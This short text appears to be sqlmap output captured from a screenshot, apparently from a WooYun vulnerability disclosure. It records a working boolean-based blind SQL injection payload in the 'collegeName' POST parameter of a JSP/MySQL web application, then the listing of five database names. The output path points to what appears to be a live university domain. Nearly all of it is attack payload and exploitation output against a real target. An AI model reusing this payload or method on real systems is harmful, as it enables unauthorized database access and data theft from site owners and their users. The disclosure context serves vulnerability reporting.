 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: collegeName=-1' OR 1=(SELECT (CASE WHEN (4426=4426) THEN 4426 ELSE
4426*(SELECT 4426 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)) -- &pageNum=1&pa
geSize=20&province=
---
[21:57:18] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[21:57:18] [INFO] fetching database names
[21:57:18] [INFO] fetching number of databases
[21:57:18] [INFO] resumed: 5
[21:57:18] [INFO] retrieving the length of query output
[21:57:18] [INFO] resumed: 18
[21:57:18] [INFO] resumed: information_schema
[21:57:18] [INFO] retrieving the length of query output
[21:57:18] [INFO] resumed: 7
[21:57:18] [INFO] resumed: dwz_bid
[21:57:18] [INFO] retrieving the length of query output
[21:57:18] [INFO] resumed: 5
[21:57:18] [INFO] resumed: mysql
[21:57:18] [INFO] retrieving the length of query output
[21:57:18] [INFO] resumed: 18
[21:57:18] [INFO] resumed: performance_schema
[21:57:18] [INFO] retrieving the length of query output
[21:57:18] [INFO] resumed: 4
[21:57:18] [INFO] resumed: test
available databases [5]:
[*] dwz_bid
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[21:57:18] [INFO] fetched data logged to text files under 'C:\User sqlmap\
output\jingjia.szpt.edu.cn'
www.wooyun.org